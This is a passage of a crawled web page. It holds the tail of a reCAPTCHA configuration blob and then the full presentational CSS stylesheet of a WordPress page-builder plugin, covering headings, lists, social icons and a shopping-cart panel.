DjQDCvSYLwqTCsF3CnMOVS8Ogw6gJQsOvXjNKw5EQY8OJCTBHZkdDwqjCq8KLw4/DplQVccKNwq5TH0rCrR4decOOcMKNwopfwrpFw7Qcwr/Ds8K1FcO0UsKnwp3DpF7DpSA5wr7Du8KjPMOHVcOlWsK4f8OKdMODT8OSMnJHQcOmewNJUAACwr9oaMKGw5/ClsK/wprCkhTDsgrDnMOVTcKuR31KwrMYGm8oK8KjwqATFcOhworDr8K9awJ9QMKQwqrDoH1xwpnCvTbCuDV6w4lpERYBw47DsC9vdn7DtxA0w67CgwbCplcuw4pROsOUw43DpTjDgcK6wpcNw7bCjGZVw4pvacO+OsKrFsKFHF3Djx96Jww9E8OyNCk4w5/[base64]/CvTwDwrHCj8KQAsOOME3Cm0U0wprDgcK/wqTChMKow4JYLMO4wp8oGMKFSkUyw7/CsjAuHwUmGivCm0LDsFo3XAPDrsKnw6F0VMOsAxFIw4xaasOgwrcmw4TChzdEVsO3wp5yD8KQwow+b2BSw5cSwq46wrjDsMKMw4jDm11Vw6Yjw7bDpy01bcOVwqJXdsOsI0TCmjbDsgAwW8KZT1LCmwxmM8K/OMOHw6HCkALDq18iw6I5wpsPwrBIwoTDo8K2w7rDi8KlPwDDswQAZUppEBIjwphewr8DwpdEw5tfBQXCoA3Cn8Kswo0sw61hw5HCuEQdw6rCuCPDgsK2w6XCvkzCuDbCpsOfRCxHNsORw7V4wrLCo8ObwpI3wrMmw4EqSsOBwr7DqcKpOWnDk8OLw6w/wp3DtSsFw7TCj8KhIlQmfhDCqzZGYcOcdVTDvMKLwqnChS7Ch8O0w7/CmcKtwpczb8KVNcKLAMOFw7rDvUNxw4R5wqXCrzlnEsKBScKCfDXDowUZJ8KDwp3DhcOxIz4HPx3CoUTCuUjCsWQ9LcOvR8O1QUjCqH7CuhjDg2XDtcOXe8OFwp/CjMOzwrBVYBnDl8O6IMKpwpXCt8KhZsO8exIIO1bDvcKvTMKsJkw/w5Bcw7/DtiwRw4XDlcK4wqw+w4YdZX0yXFxKwptKwq7CrmEQYsKzw7TCu3YJIDfDqyYMFcKWQ8KPUQ3DisOAwpUBKsKFAzxcw68mw5bDk8OOABjDgk3DiMOXGn1Rw5PCgcKaw7XDj8OgwrnCuUYywq3DmUbCgMOhIVJfbjYMworCt8Oqw4PChMKYw5QmcBhNSGkXwoHCt2/DqkjCgMOCw5bCnMKNf2rCmEXCgMOXwoDDpcOfwpEoPQTClFA3GDnCvcOXQXnDmXTDn8OdwpXClEs6aRpDw4zDjXXCtThJH1VZwovDrCY8Cno7S8KhVsOCW1jDmMKDHsK4w5YnaHE8wrfCpMOAPsKIBgIrJMOSw7bDiEvDoFwnwqLDisKKwq/[base64]/DtsKtw4d0w79FRlImQEs1XcKOdAfDocK9XsKMw4x2KSlwwpdUVMKmKsKpdsK3w7kqw5csE8O0w604N8KEw4x5w7RRF8O0Q8O0M8KzMXZow6TDtmLDtsKLwoTDlsKMScO3aUoKDnEYc3xzwq4YOFXDjMOxwpkjMAcJw6YmfUDDr8Ohwp/CnnvDpMK9esOqIcOCwqxGbcOVTxoTbUoCVTLCgzzDk8KuT8K0w6rCsMO6CwHCu8O/[base64]/DviVpw67Cmz06wrTDhH5wKWB6aMOrw7QtMsOXe8OpNsKFMMO+WjJ0wrA0VzbDj8OZw7bDlD7CiU0Mw5p5KMOfAsKlwqjDkE9dXsOOw6bCij1Kw73CqMOuwqJiw7PDlsKvNmnDicOpHHJ/[base64]/BMKCahHCqcKiwrrCty/Dv8Kcw4Raw6FRA8OFUcOMwpPDs8KgbxzDhsOww7zCicOqGDbCrUjDlzFDwqATwoXCqsOba2bDujLDrsOrB2/[base64]/[base64]/YcKPaGTCpDjDjMOrfmrCnH4aw4RyecKgDMKpeGl7EBbDozLDgsKHaCfCjFPDjTtQM8KRw7okw6HCqcKDZiZtK0YxN8K9w7LDiMOpw4fDsW5tw5dXQ0vDjcO0FXbDqMOFwoUtc8Oiw6/CoUM4f8KjRVPDujbDhsKecgkRw5IkHDbDliQxwq3ClyrCuxhzwo95w5nDvlkyVMOXXcKdw5YMw5kMw5BvwqXDpMOTwo3CsD3CgMOWZgnCrsOHO8KNNVXCqwEHwq0sGcOYw67Dj8Olw551wqNpw40kSwrCs1XCiQkLw5bDtcOBcsOHOVgrwpgnwpLCq8OywozDmcKjw6/CgcKfwqlMw6YEWwMNwrYpZ8Olw4jDtRBGMQoEUMOEwrDDjMOgMETDsEjDqBY+I8KMw6zDlMKNwpHCuR0twofCrsOnasO4wrc8FQPCh8O9cwYbwqzDhRDDvQ8NwoR6HGdDVUTCgmDCi8KpBQjDl8OKwr4PZcOdwr/Dm8Ohw7nCucK+wrPDlXPCmFnDisOLc1zCjsKbUR7CosOIwqPCq2XDlMKMEHzCgsKUb8K/w5DCpAjCjCB7w7MlA0/CnMKBPcKgbsOWecOuDcO4w4VwA1DChAfDg8OaLcKVw63DsBPCkmkow6bCksOPwrjCn8KgIDPCisOpw6AUNhjCgsKrLVFoanLDmcKXECMRbcKOA8KSdsKIw4/CqsOIWsOCc8OLw4UJVF7CvcONwpHClMOXw44LwpvDsDBKIMOSPDTChcOpdC5XwogQwpB+OMKWw7QNw6xUwoXCoEPDlcK+Q8OxwoZUwr0/w77Coz4Lw6XDr0fDhcOkw4RuThB/wrzDkT1ewrx9fcOpw6HClQ5Iw7HDvMKvE8KCFjrCsArCqH50woMswoEFFMOHeE11wq7CvcOAwoPDi8OUw5TDm8OnAcOxY8OQwrDDqMOCworDqcKudcOTwqUZwqlQVsOvwq7ClcO4w4/DgMKRw7vCvhgzw4zCtH1+AynCrjbClAIJwpfCkMO5XsKPwqTDiMKfw48yXlHDk0PCvsKxwp7Chj0OwpsWX8Oqw4rCjcKrw4fDkMK/I8OcHsKpw57DjsOKw5zChgfCmxo+w4zCujnCjUlmw6/CsAl7wovDhkBswpXCqGfDgzTDjsKQD8OnFMKkcMOpw5A1wobDqQ/CqMOVw5w3w4AiECwIwpF1DWs3w45pwo1Uw5Aow53CgMO1ccKFwo7DhsKWccOuD3IpNsK2dTzDj0bDkGPCjcKrCsOEOcOewq1Mw7PCqkLDvcOrw6DCg8K8YhtFw6wPwqHCrsOlw483WzU/[base64]/TsOONUYNLRTDgjlkT8OzJAgFJ8KrISjClHDCgGYCw697w5jCo8OMw7JhwpHDrD8yBjVnwrfCl8Ksw7PCumHDlj3DtcOiwpAYw6/CpFwWwq3CnBHCrsKGwofCiB8bwp41wqRJw6HDnV3Dv3fDkV/Ds8KaEBbDtcKDwpzDq1cHwoIoPcKHwrFXZcKid8OJw6/CsMOfKyHDhMK0w7dqw7JNw7TCjRxFUl/[base64]/DkcK0bjbDsR4EbcOvw7I7w7IQw6ICXWnChsOnMF7CtcKWH8OGw4DDiBp6w4zCs39cwphhw4vDgQ7Cn8OpwqxFCsKywo3CrsOfwpjCmMOiwrdxYzPDhg5uKsOuwqzCscKJw4fDqMK+wqvCusKXLcKZTk/[base64]/ClsOawpvCqcKZTsOXw79GwoIvwr4Zwq3DosOhwrzCuMK+LMK5cCc3d0BOesOsw4Zcw7YBwo4qwrXDkzw7UQJVacKlCsKgSEzCrsOzUkYnwq7CkcOIw73CnE7Dl0vCn8OuwonClMOfw5FhwovDqsKIw43CowZmaMKKwozCrsKRw5BzO8OHw7vCpMKDwpU/NsK+QwjCmAwkwr7Dp8O3GmnDnXJww4Z5Ww5ifzvDl8KeGXAow4FHw4Z4fT5QbG46w5zCscKnwr5yw5cgLHQKbMKiOg1PMsK2wrjClcKMbsONUsOqw7nCq8KtLsOlHcKjw4wVwpETwoHChsKKw5I+wpBEw5XDmsKAcsKsRsKZBz3DicKXw4sCC1/CnMOJH3PDhCLDgETCnF8fWyDCrxPDo2lcJUxsQsODcMOew5N4JEjCiAVeLMOicTh/wroYw6vDkcKDLcKkwpfDssKPw6Yiw5BEO8OCKm/[base64]/wp0Rbj7DhsK1Ek4Jw6/[base64]/CS7DuGRQYSENV8OTw7RZwoPDvB7DhMK4C8O5XMOaWhJRwqdFawRKQWJZwqd2w6TDiMO5eMKdwqLCkFHCq8O5JMOPwotSw4Ecw6s3clp2YQbDvyxzf8KkwqlkaSjClsOAfFx2w7B/UMOtL8OpaDY7w607csOfw4nChMKXKSvCkcKFJFI8w7QlUzwDV8KuwrbDplV9KsO3w73CjMKEwrnDlivClMOCw4PDpcKOTcOgwqHCrcO3CsKlw6jDtsO9w4RBd8OjwpFMwprCkTxdwpI/w4Qcwq48RxTDrRxVw6wLacOBbsKeesKLw6pBDMKsX8K3w6LCssOGWcKtw6vCtQwVcCbCpFnDnwTDisKxwpFXw70OwrE9V8KZwrRCw5RjLUrCrcOcwrbCvMOGwr/Du8Oawo3DoVHCncKnw6Vkw7Y4w57Cjk/[base64]/[base64]/DgwXClsKfWsOOGcKRw6vDkMKJGgbCrMKJwq7Cnzduw7PCk25qEcKAQDtkwoDDsAjDpMO1wq8\\u003d\x22],null,[\x22conf\x22,null,\x226LfcGNsmAAAAAHAOobIIITuvkPt9mNaxZKQ-VUwo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.graphicvisionsla.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nSp2Sy8dVNvrz5bEpJ+tWMd4XHl9EisoMVKZN14zP14\\u003d\x22,1,0,null,1,1769775777688,0,0,[8,11,163],null,[188,74,89],\x22RC-2j3XlqjlyIx9mA\x22,null,null,null,null,null,\x220dAFcWeA4VOT5laAHZYq_ZylfjtQsrqrf1apA9XU7Ha1_k_aMLKpyeXItWRdHk0b-xRWM8gX-rokkKEtLzKZk_Esj4ZsBFn_86dA\x22,1769858577536]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/css/elements.css?ver=6.5.2
body_size: 29071
content:
.react-heading,
.rs-dual-heading {
  position: relative;
}
.react-heading.title-border-yes .title,
.rs-dual-heading.title-border-yes .title {
  border-bottom: 1px solid #F1F1F1;
  padding-bottom: 20px;
}
.react-heading .title-inner,
.rs-dual-heading .title-inner {
  position: relative;
  z-index: 1;
}
.react-heading .title-inner .sub-text,
.rs-dual-heading .title-inner .sub-text {
  margin: 0 0 18px;
  display: block;
  color: #3a37eb;
  font-size: 16px;
  line-height: 16px;
  font-weight: 600;
  z-index: 1;
}
.react-heading .title-inner .sub-text.title-upper,
.rs-dual-heading .title-inner .sub-text.title-upper {
  text-transform: uppercase;
}
.react-heading .title-inner.yes .title,
.rs-dual-heading .title-inner.yes .title {
  color: rgba(0, 0, 0, 0.5);
  line-height: 1;
  color: #333;
  -webkit-text-stroke: 1px white;
  -webkit-text-fill-color: transparent;
}
.react-heading .title-inner .title,
.rs-dual-heading .title-inner .title {
  color: #111a2e;
  margin-bottom: 15px;
  margin-top: 0;
  z-index: 1;
}
.react-heading .title-inner .title.title-upper,
.rs-dual-heading .title-inner .title.title-upper {
  text-transform: uppercase;
}
.react-heading .title-inner .title span,
.rs-dual-heading .title-inner .title span {
  font-weight: 100;
  position: relative;
  z-index: 1;
}
.react-heading.default span.watermark,
.rs-dual-heading.default span.watermark {
  top: -48px;
}
.react-heading span.watermark,
.rs-dual-heading span.watermark {
  line-height: 0.8;
  color: #ffffff;
  background-color: #000;
  background-size: 100% 100%;
  -webkit-background-clip: text;
  -webkit-text-stroke: 0.5px transparent;
  font-size: 150px;
  opacity: 0.29;
  position: absolute;
  left: 0px;
  top: -25px;
  right: 0;
  font-family: 'Urbanist', sans-serif;
  font-weight: 900;
}
.react-heading .rt-button a,
.rs-dual-heading .rt-button a {
  color: #ffffff;
  display: inline-block;
  padding: 18px 20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.react-heading.big .title-inner h2,
.rs-dual-heading.big .title-inner h2 {
  font-size: 36px;
  line-height: 44px;
}
.react-heading.big .description p,
.rs-dual-heading.big .description p {
  font-size: 20px;
  line-height: 32px;
}
.react-heading.style4 .title-inner .title,
.rs-dual-heading.style4 .title-inner .title {
  margin-bottom: 8px;
}
.react-heading.style4 .title-inner .title-img,
.rs-dual-heading.style4 .title-inner .title-img {
  margin-bottom: 12px;
}
.react-heading.style5 .sub-text,
.rs-dual-heading.style5 .sub-text {
  display: inline-block;
}
.react-heading.style2,
.rs-dual-heading.style2 {
  position: relative;
  padding-bottom: 15px;
}
.react-heading.style2:after,
.rs-dual-heading.style2:after {
  content: "";
  position: absolute;
  background: #111a2e;
  width: 60px;
  height: 2px;
  left: 0;
  bottom: 0;
  z-index: 1;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.react-heading.style2.center:after,
.rs-dual-heading.style2.center:after {
  transform: translateX(-50%);
  left: 50%;
}
.react-heading.style2.right:after,
.rs-dual-heading.style2.right:after {
  left: auto;
  right: 0;
}
.react-heading.style2 h2,
.rs-dual-heading.style2 h2 {
  margin-bottom: 12px;
}
.react-heading.style2 .description p,
.rs-dual-heading.style2 .description p {
  margin-bottom: 12px;
}
.react-heading.style2.Lite:after,
.rs-dual-heading.style2.Lite:after {
  background: #fff !important;
}
.react-heading.style3,
.rs-dual-heading.style3 {
  position: relative;
  padding-bottom: 12px;
}
.react-heading.style3 h2,
.rs-dual-heading.style3 h2 {
  margin-bottom: 12px;
}
.react-heading.style3 .description,
.rs-dual-heading.style3 .description {
  position: relative;
  padding-left: 80px;
}
.react-heading.style3 .description:after,
.rs-dual-heading.style3 .description:after {
  content: "";
  position: absolute;
  border: 0;
  width: 60px;
  height: 2px;
  background: #3a37eb;
  z-index: 9;
  margin-left: 0;
  left: 0;
  top: 14px;
}
.react-heading.style3 .description p,
.rs-dual-heading.style3 .description p {
  margin-bottom: 12px;
}
.react-heading.style3.Lite .description:after,
.rs-dual-heading.style3.Lite .description:after {
  background: #fff !important;
}
.react-heading.style1,
.rs-dual-heading.style1 {
  position: relative;
  padding-bottom: 12px;
}
.react-heading.style1 h2,
.rs-dual-heading.style1 h2 {
  margin-bottom: 12px;
}
.react-heading.style1 .description,
.rs-dual-heading.style1 .description {
  position: relative;
  padding-right: 80px;
}
.react-heading.style1 .description:after,
.rs-dual-heading.style1 .description:after {
  content: "";
  position: absolute;
  border: 0;
  width: 60px;
  height: 2px;
  background: #3a37eb;
  z-index: 9;
  margin-left: 0;
  right: 0;
  top: 14px;
}
.react-heading.style1 .description p,
.rs-dual-heading.style1 .description p {
  margin-bottom: 12px;
}
.react-heading.style1.Lite .description:after,
.rs-dual-heading.style1.Lite .description:after {
  background: #fff !important;
}
.react-heading.style8,
.rs-dual-heading.style8 {
  position: relative;
  padding-bottom: 12px;
  margin-bottom: 10px;
}
.react-heading.style8 .title-inner,
.rs-dual-heading.style8 .title-inner {
  padding-left: 25px;
  position: relative;
  display: inline-block;
}
.react-heading.style8 .title-inner .sub-text,
.rs-dual-heading.style8 .title-inner .sub-text {
  margin-bottom: 5px;
}
.react-heading.style8 .title-inner:after,
.rs-dual-heading.style8 .title-inner:after {
  content: "";
  position: absolute;
  border: 0;
  width: 2px;
  height: 100%;
  background: #3a37eb;
  z-index: 9;
  margin-left: 0;
  left: 0;
  top: 0;
}
.react-heading.style8 .description,
.rs-dual-heading.style8 .description {
  padding-left: 25px;
  position: relative;
}
.react-heading.style8 .description:after,
.rs-dual-heading.style8 .description:after {
  content: "";
  position: absolute;
  border: 0;
  width: 2px;
  height: 100%;
  background: #3a37eb;
  z-index: 9;
  margin-left: 0;
  left: 0;
  top: 0;
}
.react-heading.style8 h2,
.rs-dual-heading.style8 h2 {
  margin-bottom: 5px;
}
.react-heading.style8.text-center .description,
.rs-dual-heading.style8.text-center .description {
  padding-top: 15px;
  padding-left: 0px;
}
.react-heading.style8.text-center .description:after,
.rs-dual-heading.style8.text-center .description:after {
  display: none;
}
.react-heading.style8.Lite .title-inner:after,
.rs-dual-heading.style8.Lite .title-inner:after {
  background: #fff;
}
.react-heading.style8.Lite .description:after,
.rs-dual-heading.style8.Lite .description:after {
  background: #fff !important;
}
.react-heading.style6 .title-inner,
.rs-dual-heading.style6 .title-inner {
  position: relative;
  padding-bottom: 12px;
}
.react-heading.style6 .title-inner h2,
.rs-dual-heading.style6 .title-inner h2 {
  margin-bottom: 12px;
}
.react-heading.style6 .title-inner .sub-text,
.rs-dual-heading.style6 .title-inner .sub-text {
  position: relative;
  padding-left: 14px;
}
.react-heading.style6 .title-inner .sub-text:after,
.rs-dual-heading.style6 .title-inner .sub-text:after {
  content: "";
  position: absolute;
  background: #3a37eb;
  width: 2px;
  height: 14px;
  left: 0;
  top: 1px;
  z-index: 1;
}
.react-heading.style6 .title-inner .sub-text p,
.rs-dual-heading.style6 .title-inner .sub-text p {
  margin-bottom: 12px;
}
.react-heading.style6.text-center .title-inner .sub-text,
.rs-dual-heading.style6.text-center .title-inner .sub-text,
.react-heading.style6.text-right .title-inner .sub-text,
.rs-dual-heading.style6.text-right .title-inner .sub-text {
  display: inline-block;
}
.react-heading.style6.text-center .sub-text,
.rs-dual-heading.style6.text-center .sub-text {
  position: relative;
  padding-left: 0px;
  padding-top: 60px;
  color: #111a2e;
}
.react-heading.style6.text-center .sub-text:after,
.rs-dual-heading.style6.text-center .sub-text:after {
  content: '';
  width: 77px;
  height: 2px;
  position: absolute;
  left: 50%;
  top: 0;
  margin-top: -1px;
  width: 2px;
  height: 50px;
}
.react-heading.style6.Lite .sub-text:after,
.rs-dual-heading.style6.Lite .sub-text:after {
  background: #fff !important;
}
.react-heading.style6.dark .sub-text:after,
.rs-dual-heading.style6.dark .sub-text:after {
  background: #232023 !important;
}
.react-heading.style4.left .title-inner .sub-text,
.rs-dual-heading.style4.left .title-inner .sub-text {
  padding-left: 43px;
}
.react-heading.style4.left .title-inner .sub-text:before,
.rs-dual-heading.style4.left .title-inner .sub-text:before {
  left: 0;
}
.react-heading.style4.right .title-inner .sub-text,
.rs-dual-heading.style4.right .title-inner .sub-text {
  padding-right: 43px;
}
.react-heading.style4.right .title-inner .sub-text:after,
.rs-dual-heading.style4.right .title-inner .sub-text:after {
  right: 0;
}
.react-heading.style4 .title-inner,
.rs-dual-heading.style4 .title-inner {
  position: relative;
  padding-bottom: 12px;
}
.react-heading.style4 .title-inner h2,
.rs-dual-heading.style4 .title-inner h2 {
  margin-bottom: 12px;
  display: block;
}
.react-heading.style4 .title-inner .sub-text,
.rs-dual-heading.style4 .title-inner .sub-text {
  position: relative;
  color: #111a2e;
  display: inline-block;
}
.react-heading.style4 .title-inner .sub-text:before,
.rs-dual-heading.style4 .title-inner .sub-text:before,
.react-heading.style4 .title-inner .sub-text:after,
.rs-dual-heading.style4 .title-inner .sub-text:after {
  content: "";
  position: absolute;
  border: 0;
  width: 35px;
  height: 2px;
  background: #3a37eb;
  z-index: 9;
  margin-left: 0;
  left: -20px;
  top: 12px;
}
.react-heading.style4 .title-inner .sub-text:before,
.rs-dual-heading.style4 .title-inner .sub-text:before {
  left: -40px;
}
.react-heading.style4 .title-inner .sub-text:after,
.rs-dual-heading.style4 .title-inner .sub-text:after {
  left: auto;
  right: -40px;
}
.react-heading.style4 .title-inner .sub-text p,
.rs-dual-heading.style4 .title-inner .sub-text p {
  margin-bottom: 12px;
}
.react-heading.style4.Lite .sub-text:before,
.rs-dual-heading.style4.Lite .sub-text:before,
.react-heading.style4.Lite .sub-text:after,
.rs-dual-heading.style4.Lite .sub-text:after {
  background: #fff !important;
}
.react-heading.style4.text-center .title-inner .sub-text,
.rs-dual-heading.style4.text-center .title-inner .sub-text,
.react-heading.style4.text-right .title-inner .sub-text,
.rs-dual-heading.style4.text-right .title-inner .sub-text {
  display: inline-block;
}
.react-heading.style7 .title-inner,
.rs-dual-heading.style7 .title-inner {
  position: relative;
  padding-bottom: 12px;
}
.react-heading.style7 .title-inner h2,
.rs-dual-heading.style7 .title-inner h2 {
  margin-bottom: 12px;
}
.react-heading.style7 .title-inner .sub-text,
.rs-dual-heading.style7 .title-inner .sub-text {
  position: relative;
  padding-right: 65px;
  display: inline-block;
  color: #111a2e;
}
.react-heading.style7 .title-inner .sub-text:after,
.rs-dual-heading.style7 .title-inner .sub-text:after {
  content: "";
  position: absolute;
  border: 0;
  width: 50px;
  height: 2px;
  background: #3a37eb;
  z-index: 9;
  margin-left: 0;
  right: 0;
  top: 12px;
}
.react-heading.style7 .title-inner .sub-text p,
.rs-dual-heading.style7 .title-inner .sub-text p {
  margin-bottom: 12px;
}
.react-heading.style7 .title-inner.Lite .sub-text:after,
.rs-dual-heading.style7 .title-inner.Lite .sub-text:after {
  background: #fff !important;
}
.react-heading.style7 .title-inner.text-center .title-inner .sub-text,
.rs-dual-heading.style7 .title-inner.text-center .title-inner .sub-text,
.react-heading.style7 .title-inner.text-right .title-inner .sub-text,
.rs-dual-heading.style7 .title-inner.text-right .title-inner .sub-text {
  display: inline-block;
}
.react-heading.style9 .title-img img,
.rs-dual-heading.style9 .title-img img {
  position: relative;
}
.react-heading.style9 .title-inner .title-img.top,
.rs-dual-heading.style9 .title-inner .title-img.top {
  margin-bottom: 15px;
}
.react-heading.style9 .title-upper,
.rs-dual-heading.style9 .title-upper {
  margin-bottom: 5px;
}
.react-heading.style9 .bottom-line .title,
.rs-dual-heading.style9 .bottom-line .title {
  margin-bottom: 8px;
  position: relative;
  padding-bottom: 20px;
}
.react-heading.style9 .bottom-line .title:after,
.rs-dual-heading.style9 .bottom-line .title:after {
  content: "";
  position: absolute;
  border: 0;
  width: 80px;
  height: 2px;
  background: #3a37eb;
  z-index: 9;
  margin-left: 0;
  bottom: 0;
  left: 0;
}
.react-heading.style9.text-center .bottom-line .title:after,
.rs-dual-heading.style9.text-center .bottom-line .title:after {
  transform: translateX(-50%);
  left: 50%;
}
.react-heading.style10.text-center,
.rs-dual-heading.style10.text-center {
  text-align: left !important;
}
.react-heading.style10.text-center .title-inner,
.rs-dual-heading.style10.text-center .title-inner {
  text-align: center;
}
.react-heading.style10.text-right,
.rs-dual-heading.style10.text-right {
  text-align: left !important;
}
.react-heading.style10.text-right .title-inner,
.rs-dual-heading.style10.text-right .title-inner {
  text-align: right;
}
.react-heading.style10 .title-inner,
.rs-dual-heading.style10 .title-inner {
  transform: rotate(-90deg) translatex(-50%);
  display: inline-block;
  transform-origin: left center 0;
}
.react-heading.style10 .title-inner .title,
.rs-dual-heading.style10 .title-inner .title {
  white-space: nowrap;
  position: relative;
  top: 40px;
  left: 10px;
  margin-bottom: 0;
}
.react-heading.style10 .description,
.rs-dual-heading.style10 .description {
  transform: rotate(-90deg);
  display: inline-block;
}
.react-heading.style11,
.rs-dual-heading.style11 {
  text-align: right !important;
}
.react-heading.style11.text-center,
.rs-dual-heading.style11.text-center {
  text-align: right !important;
}
.react-heading.style11.text-center .title-inner,
.rs-dual-heading.style11.text-center .title-inner {
  text-align: center;
}
.react-heading.style11.text-right,
.rs-dual-heading.style11.text-right {
  text-align: right !important;
}
.react-heading.style11.text-right .title-inner,
.rs-dual-heading.style11.text-right .title-inner {
  text-align: right;
}
.react-heading.style11 .title-inner,
.rs-dual-heading.style11 .title-inner {
  transform: rotate(90deg);
  display: inline-block;
}
.react-heading.style11 .description,
.rs-dual-heading.style11 .description {
  transform: rotate(90deg);
  display: inline-block;
}
.react-heading.style12 .sub-text,
.rs-dual-heading.style12 .sub-text {
  display: inline-block;
  position: relative;
}
.react-heading.style12 .sub-text:before,
.rs-dual-heading.style12 .sub-text:before {
  content: "";
  position: absolute;
  background: #086ad8;
  left: -15px;
  top: 0px;
  z-index: 1;
  width: 2px;
  height: 14px;
}
.react-heading.style12 .sub-text:after,
.rs-dual-heading.style12 .sub-text:after {
  content: "";
  position: absolute;
  background: #086ad8;
  right: -15px;
  top: 0px;
  z-index: 1;
  width: 2px;
  height: 14px;
}
.react-heading.style13 .title-inner .sub-text,
.rs-dual-heading.style13 .title-inner .sub-text {
  position: relative;
  display: unset;
  padding: 0 10px;
}
.react-heading.style13 .title-inner .title span.watermark,
.rs-dual-heading.style13 .title-inner .title span.watermark {
  -webkit-text-fill-color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #777777;
  opacity: .1;
}
.rs-animated-heading .title span,
.rs-dual-heading .title span {
  display: inline-block;
}
.rs-animated-heading .title-inner .title,
.rs-animated-heading .title-inner .title .cd-headline {
  color: #111a2e;
  line-height: 52px;
}
.rs-animated-heading .title-inner .title {
  margin-bottom: 10px;
}
.rs-animated-heading .title-inner .title.title-upper {
  text-transform: uppercase;
}
.rs-animated-heading .title-inner .title .cd-headline {
  font-weight: 700;
  margin-left: 10px;
  color: #111a2e;
}
.rs-animated-heading .title-inner .title .cd-headline p {
  margin-bottom: 0;
}
.rs-animated-heading .cd-words-wrapper {
  text-align: center;
}
.title-no-margin h4.title {
  margin-bottom: 5px;
}
.title-no-margin h3.title {
  margin-bottom: 3px !important;
  font-size: 20px;
}
.list-style {
  padding: 0;
  margin: 0;
  list-style: none;
}
.list-style li {
  position: relative;
  padding-left: 32px;
  margin-bottom: 5px;
}
.list-style li:before {
  content: "\f0a9";
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 0;
  font-size: 20px;
}
.no-padding {
  padding: 0 !important;
}
.rt-features-list.separator_yes {
  position: relative;
}
.rt-features-list.separator_yes:after {
  position: absolute;
  content: "";
  width: 1px;
  height: 14px;
  background: #F36464;
  right: 0px;
  top: 50%;
  transform: translateY(-50%);
}
.elementor-widget-rt-social-icon .elementor-social-icons-wrapper.block {
  display: block;
  text-align: left;
}
.elementor-widget-rt-social-icon .elementor-social-icons-wrapper.block .elementor-grid-item {
  display: flex;
  align-items: center;
}
.elementor-widget-rt-social-icon .elementor-social-icons-wrapper.block .elementor-grid-item a .icon-name {
  padding-left: 25px;
  font-size: 14px;
}
/*-----------------------------
    Cart icon design
-------------------------------*/
.menu-cart-area {
  display: inline-block;
  position: relative;
  top: 0;
}
.menu-cart-area svg {
  width: 18px;
}
.menu-cart-area .woocommerce-mini-cart__empty-message {
  text-align: center;
  text-transform: uppercase;
  color: #111a2e;
  position: relative;
  padding-top: 50px;
}
.menu-cart-area .woocommerce-mini-cart__empty-message:before {
  position: absolute;
  content: "\f10f";
  color: #111a2e;
  left: 50%;
  transform: translateX(-50%);
  bottom: 42px;
  font-family: Flaticon;
  font-size: 30px;
  font-style: normal;
}
.menu-cart-area .widget_shopping_cart .cart_list li {
  padding: 20px 30px;
  border-bottom: 1px solid rgba(170, 170, 170, 0.25);
}
.menu-cart-area .widget_shopping_cart .cart_list li a {
  color: #6f737b;
}
.menu-cart-area .widget_shopping_cart .cart_list li a img {
  width: 40px;
}
.menu-cart-area .widget_shopping_cart .cart_list li .quantity {
  color: #111a2e;
}
.menu-cart-area .widget_shopping_cart .cart_list li a.remove {
  color: #111a2e;
  top: 19px;
}
.menu-cart-area .widget_shopping_cart .cart_list li:first-child {
  padding-top: 0;
}
.menu-cart-area .widget_shopping_cart .cart_list li:first-child a.remove {
  top: 0px;
}
.menu-cart-area .widget_shopping_cart .total {
  padding: 29px 0 0;
  text-align: center;
  border-top: none;
}
.menu-cart-area i {
  cursor: pointer;
  color: #28406d;
  font-size: 15px;
}
.menu-cart-area i:before {
  font-size: 15px;
}
.menu-cart-area span.icon-num {
  border-radius: 50%;
  font-size: 10px;
  line-height: 15px;
  min-height: 15px;
  min-width: 15px;
  top: 50%;
  transform: translateY(-50%);
  position: absolute;
  text-align: center;
  margin-top: -15px;
  right: 0px;
}
.menu-cart-area .woocommerce-mini-cart__buttons {
  text-align: center;
}
.menu-cart-area .button.wc-forward {
  padding: 9px 20px;
  font-size: 12px;
}
.cart-icon-total-products {
  font-size: 13px;
  line-height: 20px;
  background-color: #fff;
  position: fixed;
  top: 0;
  right: 0;
  font-size: 14px;
  width: 360px;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  visibility: hidden;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 999;
  padding: 20px;
}
.cart-icon-total-products .close-cart {
  cursor: pointer;
}
.cart-icon-total-products .cart-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #E7E7E7;
}
.cart-icon-total-products .cart-header .cart-heading {
  font-size: 17px;
  font-weight: 500;
  color: #404040;
  margin: 0;
  list-style: 20px;
}
.cart-icon-total-products .widget_shopping_cart {
  margin-bottom: 0px;
}
.cart-icon-total-products .widget_shopping_cart h2.widgettitle {
  display: none !important;
}
.cart-icon-total-products .widget_shopping_cart .quantity {
  border: none;
  padding: 3px 0 0 0;
  display: block;
}
.cart-icon-total-products.visible-cart {
  visibility: visible !important;
  transform: translate(0) !important;
}
.cart-icon-total-products .woocommerce ul.cart_list li img,
.cart-icon-total-products .woocommerce ul.product_list_widget li img {
  width: 70px;
}
